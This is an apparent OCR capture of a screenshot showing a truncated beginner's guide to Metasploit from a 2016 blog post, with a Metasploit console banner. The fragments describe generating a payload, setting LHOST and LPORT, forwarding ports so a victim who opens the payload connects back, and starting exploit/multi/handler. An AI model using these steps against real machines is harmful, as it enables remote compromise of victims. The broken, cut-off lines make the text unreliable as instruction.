 192.168.1.1/#/f
Sear
~/ex0dus-0x.github.io/_posts/2016-04-09-beginners-guide-
2016-04-09-beginners-guide-to-metasploit.markdown
it 5 times. <b>—B 'x/00'</b> has something
it. Now however the next part, LHOST and L
address in LHOST. Public, not the 192.168.
once the victim opens the payload, a conne
forwarded to your local IP (the 192.168.x.x
this in the next 2 steps).
6. After you press enter, the payload will
“msfconsole”. You will see an interpreter-
msf>
7. After your payload is generated, it sho
is for now. In your terminal with Metasplo
use exploit/multi/handler
8. Then:
set LHOST=[your LOCAL IP here]
will but your 192.168.x.x IP address h
9. Then:
set LPORT=4444
10. Do:
show options
Everything should be set
_site
css
img
BeginnersGuideToC
http://metasploit.pro
=[ metasploit v4.11.7-dev-88ef307 ]
+ -- --=[ 1518 exploits - 877 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 38 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf >